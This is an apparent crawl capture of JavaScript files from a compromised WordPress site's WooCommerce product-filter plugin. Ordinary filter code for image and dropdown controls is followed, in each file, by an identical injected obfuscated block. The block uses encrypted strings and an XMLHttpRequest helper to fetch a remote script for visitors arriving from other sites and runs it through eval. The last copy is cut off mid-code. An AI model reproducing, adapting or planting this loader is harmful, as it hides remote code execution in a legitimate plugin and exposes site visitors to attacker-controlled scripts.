};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=3.3.4
body_size: 3879
content:
"use strict";
function woof_init_image() {
    //http://jsfiddle.net/jtbowden/xP2Ns/
    jQuery('.woof_image_term').each(function () {
        var image = jQuery(this).data('image');
        var styles = jQuery(this).data('styles');
        if (image.length > 0) {
            styles += '; background-image: url(' + image + '); ';
        } else {
            styles += '; background-color: #ffffff;';
        }

        var span = jQuery('<span style="' + styles + '" class="' + jQuery(this).attr('type') + ' ' + jQuery(this).attr('class') + '" title=""></span>').on('click',woof_image_do_check).mousedown(woof_image_do_down).mouseup(woof_image_do_up);
        if (jQuery(this).is(':checked')) {
            span.addClass('checked');
        }
        jQuery(this).wrap(span).hide();
        jQuery(this).after('<span class="woof_image_checked"></span>');//for checking
    });

    function woof_image_do_check() {
        var is_checked = false;
        var radio=false;
        if(jQuery(this).parents(".woof_list_image").data("type")=="radio"){
            radio=true;
        }
        if(radio){
            var elements=jQuery(this).parents(".woof_list_image").find(".woof_image_term");
            jQuery(elements).removeClass('checked');
            jQuery(elements).children().prop("checked", false);
        }
           
        if (jQuery(this).hasClass('checked')) {
            jQuery(this).removeClass('checked');
            jQuery(this).children().prop("checked", false);
        } else {
            jQuery(this).addClass('checked');
            jQuery(this).children().prop("checked", true);
            is_checked = true;
        }

        woof_image_process_data(this, is_checked,radio);
    }

    function woof_image_do_down() {
        jQuery(this).addClass('clicked');
    }

    function woof_image_do_up() {
        jQuery(this).removeClass('clicked');
    }
}

function woof_image_process_data(_this, is_checked,radio) {
    var tax = jQuery(_this).find('input[type=checkbox]').data('tax');
    var name = jQuery(_this).find('input[type=checkbox]').attr('name');
    var term_id = jQuery(_this).find('input[type=checkbox]').data('term-id');
    woof_image_direct_search(term_id, name, tax, is_checked,radio);
}

function woof_image_direct_search(term_id, name, tax, is_checked,radio) {

    var values = '';
    var checked = true;
    if (is_checked) {
        if(!radio){
            if (tax in woof_current_values) {
                woof_current_values[tax] = woof_current_values[tax] + ',' + name;
            } else {
                woof_current_values[tax] = name;
            }            
        }else{
            woof_current_values[tax] = name;
        }

        checked = true;
    } else {
        if(!radio){
            values = woof_current_values[tax];
            values = values.split(',');
            var tmp = [];
            jQuery.each(values, function (index, value) {
                if (value != name) {
                    tmp.push(value);
                }
            });
            values = tmp;
            if (values.length) {
                woof_current_values[tax] = values.join(',');
            } else {
                delete woof_current_values[tax];
            }            
        }else{
            delete woof_current_values[tax];
        }
        
        checked = false;
    }
    jQuery('.woof_image_term_' + term_id).attr('checked', checked);
    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=3.3.4
body_size: 3921
content:
"use strict";

jQuery(function ($) {
    $(document).on('click', function (e) {
        if (!$(e.target).parents().hasClass("woof_select_radio_check")) {
            $(".woof_select_radio_check dd ul").hide(200);
            $(".woof_select_radio_check_opened").removeClass('woof_select_radio_check_opened');
        }
    });
});


function woof_init_select_radio_check() {
    jQuery(".woof_select_radio_check dt a.woof_select_radio_check_opener").on('click', function () {
        var _this = this;
        jQuery.each(jQuery(".woof_select_radio_check_opener"), function (i, sel) {
            if (sel !== _this) {
                jQuery(this).parents('.woof_select_radio_check').find("dd ul").hide();
                jQuery(this).parents('.woof_select_radio_check').find('.woof_select_radio_check_opened').removeClass('woof_select_radio_check_opened');
            }
        });


        //+++
        jQuery(this).parents('.woof_select_radio_check').find("dd ul").slideToggle(200);
        if (jQuery(this).parent().hasClass('woof_select_radio_check_opened')) {
            jQuery(this).parent().removeClass('woof_select_radio_check_opened');
        } else {
            jQuery(this).parent().addClass('woof_select_radio_check_opened');
        }
    });

    //+++

    if (Object.keys(woof_current_values).length > 0) {
        jQuery.each(woof_current_values, function (index, value) {

            if (!jQuery('.woof_hida_' + index).length) {
                return;
            }

            value = value.toString().trim();
            if (value.search(',')) {
                value = value.split(',');
            }
            //+++
            var txt_results = new Array();
            var v_results = new Array();
            jQuery.each(value, function (i, v) {
                var txt = v;
                var is_in_custom = false;
                if (Object.keys(woof_lang_custom).length > 0) {
                    jQuery.each(woof_lang_custom, function (i, tt) {
                        if (i == index) {
                            is_in_custom = true;
                            txt = tt;
                        }
                    });
                }

                if (!is_in_custom) {
                    try {
                        txt = jQuery("input[data-anchor='woof_n_" + index + '_' + v + "']").val();
                    } catch (e) {
                        console.log(e);
                    }

                    if (typeof txt === 'undefined')
                    {
                        txt = v;
                    }
                }

                txt_results.push(txt);
                v_results.push(v);

            });

            if (txt_results.length) {
                jQuery('.woof_hida_' + index).addClass('woof_hida_small');
                jQuery('.woof_hida_' + index).html('<div class="woof_products_top_panel2"></div>');
                var panel = jQuery('.woof_hida_' + index).find('.woof_products_top_panel2');
                panel.show();
                panel.html('<ul></ul>');
                jQuery.each(txt_results, function (i, txt) {
                    panel.find('ul').append(
                            jQuery('<li>').append(
                            jQuery('<a>').attr('href', "").attr('data-tax', index).attr('data-slug', v_results[i]).append(
                            jQuery('<span>').attr('class', 'woof_remove_ppi').append(txt)
                            )));
                });

            } else {
                jQuery('.woof_hida_' + index).removeClass('woof_hida_small');
                jQuery('.woof_hida_' + index).html(jQuery('.woof_hida_' + index).data('title'));
            }

        });

    }

    //***

    jQuery.each(jQuery('.woof_mutliSelect'), function (i, txt) {
        if (parseInt(jQuery(this).data('height'), 10) > 0) {
            jQuery(this).find('ul.woof_list:first-child').eq(0).css('max-height', jQuery(this).data('height'));
        } else {
            jQuery(this).find('ul.woof_list:first-child').eq(0).css('max-height', 100);
        }
    });


};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var 